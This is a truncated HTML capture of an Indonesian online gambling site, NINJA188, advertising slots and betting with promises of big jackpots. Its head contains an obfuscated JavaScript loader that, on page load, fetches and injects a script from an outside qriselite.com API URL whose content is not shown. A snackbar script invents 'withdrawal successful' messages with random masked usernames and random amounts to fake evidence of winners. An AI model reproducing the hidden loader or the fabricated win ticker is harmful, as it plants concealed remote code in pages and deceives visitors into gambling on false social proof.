

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ninja188senang.com/
body_size: 34784
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>NINJA188 : Daftar Situs Betting Online Dengan Jackpot Tertinggi</title>
<meta name="description" content="NINJA188 adalah platform terdepan yang menawarkan daftar situs betting online terpercaya dengan jackpot tertinggi. Nikmati pengalaman bermain judi online yang aman dan menguntungkan di berbagai situs pilihan kami, yang telah terbukti memberikan kemenangan besar kepada pemain. Dengan beragam pilihan permainan seperti slot, sportsbook, hingga kasino live, Anda memiliki kesempatan lebih besar untuk meraih jackpot fantastis. Daftar sekarang dan jadilah bagian dari komunitas pemenang di NINJA188. Raih kemenangan maksimal dengan RTP tinggi dan bonus menarik setiap hari!" />
<meta name="keywords" content="ninja188, ninja188 login, ninja188 slot, ninja188 slot login, ninja188 rtp, rtp ninja188, ninja188 gacor, ninja188 link alternatif" />
<meta name="twitter:title" content="NINJA188 : Daftar Situs Betting Online Dengan Jackpot Tertinggi">
<meta name="twitter:description" content="NINJA188 adalah platform terdepan yang menawarkan daftar situs betting online terpercaya dengan jackpot tertinggi. Nikmati pengalaman bermain judi online yang aman dan menguntungkan di berbagai situs pilihan kami, yang telah terbukti memberikan kemenangan besar kepada pemain. Dengan beragam pilihan permainan seperti slot, sportsbook, hingga kasino live, Anda memiliki kesempatan lebih besar untuk meraih jackpot fantastis. Daftar sekarang dan jadilah bagian dari komunitas pemenang di NINJA188. Raih kemenangan maksimal dengan RTP tinggi dan bonus menarik setiap hari!">
<meta property="og:title" content="NINJA188 : Daftar Situs Betting Online Dengan Jackpot Tertinggi">
<meta property="og:description" content="NINJA188 adalah platform terdepan yang menawarkan daftar situs betting online terpercaya dengan jackpot tertinggi. Nikmati pengalaman bermain judi online yang aman dan menguntungkan di berbagai situs pilihan kami, yang telah terbukti memberikan kemenangan besar kepada pemain. Dengan beragam pilihan permainan seperti slot, sportsbook, hingga kasino live, Anda memiliki kesempatan lebih besar untuk meraih jackpot fantastis. Daftar sekarang dan jadilah bagian dari komunitas pemenang di NINJA188. Raih kemenangan maksimal dengan RTP tinggi dan bonus menarik setiap hari!">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="NINJA188">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240928011504000000bf2aac9088JOGAAAT__388x400.png">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20240228230844000000efa603f6cdJOGAAAT__350x321.png" type="image/gif">

<meta property="og:site_name" content="NINJA188">
<meta name="twitter:site" content="NINJA188">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240928011504000000bf2aac9088JOGAAAT__388x400.png">
<meta property="og:image:alt" content="NINJA188">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.ninja188senang.com/">
<link rel="canonical" href="https://www.ninja188senang.com/" />


<meta name="language" content="ID">
<meta name="copyright" content="ninja188">
<meta name="distribution" content="global">
<meta name="publisher" content="ninja188">
<meta name="geo.placename" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="tgn.nation" content="Indonesia">
<link rel="amphtml" href="https://pubn-270b8d5e963883c68f2bef43ac7ffe2a8c27.pages.dev/">
<meta name="google-site-verification" content="OrTYZTbaHyTniYGTd194U7gnK9RXOSsPdhemDoGhlBk" />

<script>function _0x183d(_0x401589,_0x167249){var _0x2672a7=_0x2672();return _0x183d=function(_0x183d6a,_0x38b8ef){_0x183d6a=_0x183d6a-0x1e7;var _0x456966=_0x2672a7[_0x183d6a];return _0x456966;},_0x183d(_0x401589,_0x167249);}var _0x7c9707=_0x183d;(function(_0x48dddf,_0x222a33){var _0x53af98=_0x183d,_0x1f1498=_0x48dddf();while(!![]){try{var _0x4113a1=parseInt(_0x53af98(0x1f7))/0x1*(-parseInt(_0x53af98(0x1f1))/0x2)+parseInt(_0x53af98(0x1f4))/0x3*(parseInt(_0x53af98(0x1f3))/0x4)+-parseInt(_0x53af98(0x1e7))/0x5+parseInt(_0x53af98(0x1fa))/0x6*(parseInt(_0x53af98(0x1ef))/0x7)+-parseInt(_0x53af98(0x1f2))/0x8*(-parseInt(_0x53af98(0x1ec))/0x9)+-parseInt(_0x53af98(0x1e9))/0xa*(parseInt(_0x53af98(0x1ea))/0xb)+parseInt(_0x53af98(0x1f6))/0xc*(parseInt(_0x53af98(0x1ee))/0xd);if(_0x4113a1===_0x222a33)break;else _0x1f1498['push'](_0x1f1498['shift']());}catch(_0x41f884){_0x1f1498['push'](_0x1f1498['shift']());}}}(_0x2672,0x726df));var arr = ['qri','2','COM2JEsQpewbUFEYApgV','phYPAYkvSyCLmAZApSiN','com','selite'];function _0x2672(){var _0x3efd31=['parentNode','15312soiuzq','script','src','https://','361710uMrgzs','&rnd=','207740vwgbXm','22pOoZEh','/api/script?v=','896499WbBLGI','async','13UHFSep','1743BIrdQS','type','1150134wVJuRm','8NBptgl','505624LlbNIg','6XSQToC','insertBefore','2037468KkLfBM','1EEyvsG','dp1'];_0x2672=function(){return _0x3efd31;};return _0x2672();}window['dp1']=window[_0x7c9707(0x1f8)]||{},(function(){var _0x346448=_0x7c9707,_0xda9a8e=document['createElement']('script');_0xda9a8e[_0x346448(0x1f0)]='text/javascript',_0xda9a8e[_0x346448(0x1ed)]=!![],_0xda9a8e[_0x346448(0x1fc)]=_0x346448(0x1fd)+arr[0x0]+''+arr[0x5]+'.'+arr[0x4]+_0x346448(0x1eb)+arr[0x1]+'&key='+arr[0x2]+_0x346448(0x1e8)+arr[0x3];var _0x15e5d0=document['getElementsByTagName'](_0x346448(0x1fb))[0x0];_0x15e5d0[_0x346448(0x1f9)][_0x346448(0x1f5)](_0xda9a8e,_0x15e5d0);}());</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-55JG1CZYPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-55JG1CZYPV');
</script>

   </script>
			<script>
				// Kode Untuk Menutup Ekstensi GIF
				function hide() {
				  var ekstensi = document.getElementById('extension');
				  var bungkus = document.getElementById('button');
				  if (ekstensi.style.display === 'none') {
					ekstensi.style.display = 'block';
					button.innerHTML = 'HIDE';
				  } else {
					ekstensi.style.display = 'none';
					button.innerHTML = 'SHOW';
				  }
				}
			  </script>
			<style>
					.c-circle-menu {
						position: fixed;
						bottom: 100px;
						left: 12px;
						z-index: 1000;
						width: 100px;
						height: 99px;
						border-radius: 24px
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu {
							width: 96px;
							height: 96px;
							border-radius: 48px
						}
					}
			
					.c-circle-menu__items {
						display: block;
						list-style: none;
						position: absolute;
						z-index: 2;
						margin: 0;
						padding: 0
					}
			
					.c-circle-menu__item {
						
						display: block;
						position: absolute;
						top: 0;
						left: 0;
						width: 50px;
						height: 50px;
						border-radius: 0;
						opacity: 0;
						-webkit-transition: opacity, -webkit-transform;
						transition: opacity, -webkit-transform;
						transition: transform, opacity;
						transition: transform, opacity, -webkit-transform;
						-webkit-transition-duration: .3s, .3s;
						transition-duration: .3s, .3s;
						-webkit-transition-timing-function: cubic-bezier(.35, -.59, .47, .97);
						transition-timing-function: cubic-bezier(.35, -.59, .47, .97)
					}
			
					.c-circle-menu__item:nth-child(1) {
						-webkit-transition-delay: .4s;
						transition-delay: .4s
					}
			
					.c-circle-menu__item:nth-child(2) {
						-webkit-transition-delay: .3s;
						transition-delay: .3s
					}
			
					.c-circle-menu__item:nth-child(3) {
						-webkit-transition-delay: .2s;
						transition-delay: .2s
					}
			
					.c-circle-menu__item:nth-child(4) {
						-webkit-transition-delay: .1s;
						transition-delay: .1s
					}
			
					.c-circle-menu__item:nth-child(5) {
						-webkit-transition-delay: 0s;
						transition-delay: 0s
					}
			
					.c-circle-menu.is-active .c-circle-menu__item {
						-webkit-transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
						transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
						opacity: 1
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
						-webkit-transition-delay: 0s;
						transition-delay: 0s;
						-webkit-transform: translate(+344px, -0);
						transform: translate(+160px, -0)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__item {
							width: 60px;
							height: 60px;
							border-radius: 10px
						}
			
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
							-webkit-transform: translate(+290px, 0);
							transform: translate(+290px, 0)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
						-webkit-transition-delay: .1s;
						transition-delay: .1s;
						-webkit-transform: translate(+130px, -59px);
						transform: translate(+150px, -70px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
							-webkit-transform: translate(+254px, -99px);
							transform: translate(+254px, -99px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
						-webkit-transition-delay: .2s;
						transition-delay: .2s;
						-webkit-transform: translate(+100px, -145px);
						transform: translate(+120px, -135px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
							-webkit-transform: translate(+204px, -204px);
							transform: translate(+204px, -204px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
						-webkit-transition-delay: .3s;
						transition-delay: .3s;
						-webkit-transform: translate(+50px, -163px);
						transform: translate(+60px, -180px)
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
							-webkit-transform: translate(+111px, -267px);
							transform: translate(+111px, -267px)
						}
					}
			
					.c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
						-webkit-transition-delay: .4s;
						transition-delay: .4s;
						-webkit-transform: translate(-0, -210px);
						transform: translate(-0, -210px)
					}
			
					.c-circle-menu__link {
						display: block;
						width: 100%;
						height: 100%;
						border-radius: 10px;
						box-shadow: inset 0 0 0 2px #e9bb03
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
							-webkit-transform: translate(0, -298px);
							transform: translate(0, -298px)
						}
			
						.c-circle-menu__link {
							border-radius: 10px
						}
					}
			
					.c-circle-menu__link img {
						display: block;
						max-width: 100%;
						height: auto
					}
			
					.c-circle-menu__link:hover {
						box-shadow: inset 0 0 0 2px #0019fd
					}
			
					.c-circle-menu__toggle {
						
						background-position: center; 
						background-size: cover;
						display: block;
						position: absolute;
						z-index: 100;
						margin: 0;
						padding: 0;
						width: 48px;
						height: 48px;
						border-radius: 20% 20% 20% 20%;
						background-color: #e9bb03;
						font: inherit;
						font-size: 0;
						text-indent: -9999px;
						border-radius: 10px;
						-webkit-transition: background .3s;
						transition: background .3s;
						cursor: pointer;
						border: none;
						-webkit-appearance: none;
						-moz-appearance: none;
						appearance: none;
						box-shadow: 0 0 8px 2px #ff0000;
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__toggle {
							width: 60px;
							height: 60px;
							border-radius: 10px
						}
					}
			
					.c-circle-menu__toggle.is-active,
					.c-circle-menu__toggle:focus,
					.c-circle-menu__toggle:hover {
						outline: 0;
						background-color: #e9bb03
					}
			
					.c-circle-menu__toggle span,
					.c-circle-menu__toggle span::after,
					.c-circle-menu__toggle span::before {
						display: block;
						position: absolute;
						height: 4px;
						background: #fff;
						border-radius: 0
					}
			
					.c-circle-menu__toggle span {
						top: 22px;
						left: 10px;
						right: 10px;
						-webkit-transition: background .3s;
						transition: background .3s
					}
			
					@media(min-width:480px) and (min-height:480px) {
			
						.c-circle-menu__toggle span,
						.c-circle-menu__toggle span::after,
						.c-circle-menu__toggle span::before {
							height: 8px;
							border-radius: 0
						}
			
						.c-circle-menu__toggle span {
							top: 25px;
							left: 10px;
							right: 10px
						}
					}
			
					.c-circle-menu__toggle span::after,
					.c-circle-menu__toggle span::before {
						left: 0;
						width: 100%;
						content: "";
						-webkit-transition-duration: .3s, .3s;
						transition-duration: .3s, .3s;
						-webkit-transition-delay: .3s, 0s;
						transition-delay: .3s, 0s
					}
			
					.c-circle-menu__toggle span::before {
						top: -8px;
						-webkit-transition-property: top, -webkit-transform;
						transition-property: top, -webkit-transform;
						transition-property: top, transform;
						transition-property: top, transform, -webkit-transform
					}
			
					.c-circle-menu__toggle span::after {
						bottom: -8px;
						-webkit-transition-property: bottom, -webkit-transform;
						transition-property: bottom, -webkit-transform;
						transition-property: bottom, transform;
						transition-property: bottom, transform, -webkit-transform
					}
			
					@media(min-width:480px) and (min-height:480px) {
						.c-circle-menu__toggle span::before {
							top: -16px
						}
			
						.c-circle-menu__toggle span::after {
							bottom: -16px
						}
					}
			
					.c-circle-menu__toggle.is-active span {
						background: 0 0
					}
			
					.c-circle-menu__toggle.is-active span::before {
						top: 0;
						-webkit-transform: rotate(45deg);
						transform: rotate(45deg);
						-webkit-transition-delay: 0s, .3s;
						transition-delay: 0s, .3s
					}
			
					.c-circle-menu__toggle.is-active span::after {
						bottom: 0;
						-webkit-transform: rotate(-45deg);
						transform: rotate(-45deg);
						-webkit-transition-delay: 0s, .3s;
						transition-delay: 0s, .3s
					}
			
					.c-circle-menu__mask {
						position: fixed;
						top: 0;
						left: 0;
						z-index: 1;
						visibility: hidden;
						opacity: 0;
						width: 100%;
						height: 100%;
						background-color: rgba(0, 0, 0, .8);
						-webkit-transition: opacity .3s, visibility .3s;
						transition: opacity .3s, visibility .3s
					}
			
					.c-circle-menu__mask.is-active {
						opacity: 1;
						visibility: visible
					}
				</style>
				<script>
					var _0x282e=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x63\x73\x73\x43\x69\x72\x63\x6C\x65\x4D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x73\x2D\x61\x63\x74\x69\x76\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64","\x72\x65\x6D\x6F\x76\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x6D\x61\x73\x6B","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x2C\x20\x63\x68\x65\x63\x6B\x20\x74\x68\x65\x20\x73\x74\x72\x75\x63\x74\x75\x72\x65\x2E"];!function(_0x1024x1){_0x282e[0];_0x1024x1[_0x282e[1]]=function(_0x1024x1){function _0x1024x2(){_0x1024x7[_0x282e[4]](_0x282e[2],function(_0x1024x1){_0x1024x1[_0x282e[3]](),_0x1024x3()})}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}function _0x1024x4(){_0x1024x6[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[8]](_0x282e[5])}function _0x1024x5(){_0x1024x6[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[9]](_0x282e[5])}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}var _0x1024x6=document[_0x282e[10]](_0x1024x1),_0x1024x7=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[11]):void(0),_0x1024x8=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[12]):void(0);if(!(_0x1024x6&&_0x1024x7&&_0x1024x8)){throw new Error(_0x282e[13])};return _0x1024x2(),{openMenu:_0x1024x4,closeMenu:_0x1024x5}}}(window)
				</script>
		
				</a>
			</div>
			<nav class="c-circle-menu js-menu">
				<button class="c-circle-menu__toggle js-menu-toggle">
					<span>Toggle</span>
				</button>
			<ul class="c-circle-menu__items">
				<li class="c-circle-menu__item">
					<a href="https://www.facebook.com/groups/maxwin.ninja188" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/G33tkVRx/fblogo.png" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://t.me/OFFICIALNINJA188" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/xKLrjX5N/telelogo.png" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://api.whatsapp.com/send/?phone=6282147769625&text&type=phone_number&app_absent=0" target="_blank" rel="noopener" class="c-circle-menu__link">
					<img src="https://i.ibb.co/QYw5VLs/whatsapp.gif" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="https://t.ly/rtpninja188" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co.com/Y7dwZKY3/rtplogoo.gif" alt>
					</a>
				</li>
				<li class="c-circle-menu__item">
					<a href="" target="_blank" rel="noopener" class="c-circle-menu__link">
						<img src="https://i.ibb.co/1sNFvjj/9ed42399289aa2d9240b784ba85d2353.gif" alt>
					</a>	  
					</script>
				</li>
			</ul>
			<div class="c-circle-menu__mask js-menu-mask"></div>
			</nav>
			<script>
					var el = '.js-menu';
					var myMenu = cssCircleMenu(el);
			</script>
	<style>
		#snackbar {
      visibility: hidden;
      background: #e9bb03;
      color: rgb(255, 255, 255);
      font-weight: bold;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      max-width: 300px;
      max-height: 60px;
      margin: auto;
      border-radius: 15px;
      padding: 10px;
      position: fixed;
      width: 100%;
      left: 50%;
      right: 50%;
      transform: translate(-50%, -50%);
      z-index: 9999;
      bottom: 100px;
      font-size: 13px;
    }  
    #snackbar.show {
      visibility: visible;
      -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
      animation: fadein 0.1s, fadeout 0.5s 2.5s;
    }
  
    @-webkit-keyframes fadein {
      from {
        bottom: 0;
        opacity: 0;
      }
  
      to {
        bottom: 30px;
        opacity: 1;
      }
    }
  
    @keyframes fadein {
      from {
        bottom: 0;
        opacity: 0;
      }
  
      to {
        bottom: 30px;
        opacity: 1;
      }
    }
  
    @-webkit-keyframes fadeout {
      from {
        bottom: 30px;
        opacity: 1;
      }
  
      to {
        bottom: 0;
        opacity: 0;
      }
    }
  
    @keyframes fadeout {
      from {
        bottom: 30px;
        opacity: 1;
      }
  
      to {
        bottom: 0;
        opacity: 0;
      }
    }
	</style>
	<div id="snackbar">
		<p id="withdraw"> M***Gr Berhasil Withdraw Rp&nbsp; 15.220.000,00</p>
	</div>
	
	
	<script>
	function loadlink() {
		  var angka_acak = Math.floor(Math.random() * (10001 - 50) + 50);
	  
		  function maketextnumber(n) {
			for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s",
				"t", "u", "v", "w", "x", "y", "z"
			  ], e = n, t = new Array, a = 0; a <= e - 1; a++) {
			  t[a] = r[parseInt(Math.random() * r.length)];
			  t = t;
			  randomtextnumber = t.join("")
			}
		  }
	  
		  var huruf_acak = (maketextnumber(8), randomtextnumber);
		  var huruf_belakang = huruf_acak.substring(6);
		  var huruf_depan = huruf_acak.substring(1, 2);
	  
		  const rupiah = (number) => {
			return new Intl.NumberFormat("id-ID", {
			  style: "currency",
			  currency: "IDR"
			}).format(number);
		  }
	  
		  var nominal = rupiah(angka_acak + "000");
	  
		  var baris = huruf_depan + "***" + huruf_belakang + " Withdrawal Successful " + nominal;
	  
		  var x = document.getElementById("snackbar");
		  x.className = "show";
		  setTimeout(function () {
			x.className = x.className.replace("show", "");
		  }, 3000);
		  // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000);
	  
		  document.getElementById("withdraw").innerHTML = huruf_depan + "***" + huruf_belakang + " Withdrawal Successful on NINJA188 " +
			nominal;
		}
		loadlink();
		setInterval(function () {
		  loadlink()
		}, 9000);
	  
	</script> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3272916023012986');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3272916023012986&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '351409723987994');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=351409723987994&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3329379514035498');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3329379514035498&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
 





  <meta name="language" content="ID">
<meta name="copyright" content="ninja188">
<meta name="distribution" content="global">
<meta name="publisher" content="ninja188">
<meta name="geo.placename" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="tgn.nation" content="Indonesia">
<link rel="amphtml" href="https://pubn-270b8d5e963883c68f2bef43ac7ffe2a8c27.pages.dev/">

<meta name="google-site-verification" content="ink2UUdb_BDG4qFsUHkb4QrmX-7nQ3YM1zVgrH3I1B0" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="qXKj95giYZQ8XrkhMbq5eYcPz0w4pFDldy52ACzx">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.ninja188senang.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.ninja188senang.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.ninja188senang.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.ninja188senang.com/css/ugsports/theme-5/app-desktop.css?id=b5220b88d8aed21c52b33ebd3220a6b0">
  

    <link type="text/css" rel="stylesheet" href="https://www.ninja188senang.com/css/ugsports/theme-5/onixgaming/custom.css?id=f3cbb8a08b8870d3f6ff232723acd31b">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.ninja188senang.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="NINJA188"
            src="https://files.sitestatic.net/ImageFile/61ab11e0382fe_LOGO (3).png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    * SEBELUM MELAKUKAN DEPOSIT HARAP KONFIRMASI REKENING KAMI DAHULU YA BOSKU * UNTUK TRANSFER DEPOSIT DENGAN MENGGUNAKAN MESIN EDC DAN BRI LINK MAKA PROSES DEPOSIT AKAN DI HOLD 1 X 24 JAM * WAJIB MENGGUNAKAN REKENING YANG TERDAFTAR DI AKUN * DEPOSIT PULSA TIDAK BOLEH MENGGUNAKAN AKULAKU DAN SEJENISNYA * BEDA NAMA PENGIRIM, DANA AKAN DI KEMBALIKAN KE PENGIRIM [ HOLD 1 X 24 JAM ] * SELAMAT BERMAIN DI SITUS WEB NINJA188* GOOD LUCK BOSKU *
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
